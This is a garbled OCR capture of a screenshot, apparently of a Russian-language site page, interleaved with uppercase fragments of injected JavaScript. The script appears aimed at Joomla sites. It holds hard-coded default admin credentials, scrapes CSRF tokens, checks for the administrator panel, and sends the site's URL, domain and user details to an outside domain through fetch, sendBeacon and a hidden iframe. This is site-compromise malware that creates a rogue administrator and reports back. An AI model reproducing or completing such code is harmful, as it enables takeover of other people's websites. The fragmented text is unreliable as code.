
 (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_
NIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO33
'8'};VAR FORM_URL = '/ADMINISTRATOR/INDEX.PHP?
OUT=EDIT&ID=0';FUNCTION EXTRACTTOKEN(HTML) {VAR P = [/"CSRF\.TOKE
F0-9]{32})'/I,/NAME="([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-F0
СУЛЬТАЦИИ
БУСТЕРЫ
КАТАЛОГ
БЛОГ
HTML.MATCH(P[I]);IF (M) RETURN M[1];}RETURN NULL;}FUNCTION ISADMINHTM
 12000);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRATOR\/INDEX\.PHP\?
TASK=LOGIN|ID="LOGIN-FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUN
ION=PUBLIC_CONFIG', { CREDENTIALS: 'OMIT' }).THEN(FUNCTION (R) { RETU
ULL; });}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN: DEF.LOGIN,PASS: DE
 (DATA && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.USER_LOGIN;I
TA.USER_EMAIL) U.EMAIL = DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID) U.
DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/, '')
FIELDS = {URL: LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,USERNAM
1'};VAR PAYLOAD = NEW URLSEARCHPARAMS(FIELDS).TOSTRING();TRY {FETC
S: { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: 
NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDBEACON(ROUTER, NEW BLOB([PAYLO
ODED' }));}} CATCH (E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID('JC_RO
Блог
10 апреля 2023
Просмотров: 2172
NT('IFRAME');IFRAME.NAME = 'JC_ROUTER_IFRAME';IFRAME.ID =
E.CSSTEXT =